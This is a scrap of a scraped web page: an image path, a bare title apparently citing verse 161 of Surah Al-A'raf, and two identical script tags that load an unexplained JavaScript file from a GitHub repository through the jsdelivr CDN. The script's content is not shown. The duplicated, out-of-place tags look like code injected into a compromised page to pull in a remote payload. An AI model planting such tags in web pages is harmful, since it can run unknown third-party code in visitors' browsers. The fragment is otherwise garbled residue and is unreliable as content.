 ( - Al-Arf-161)       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  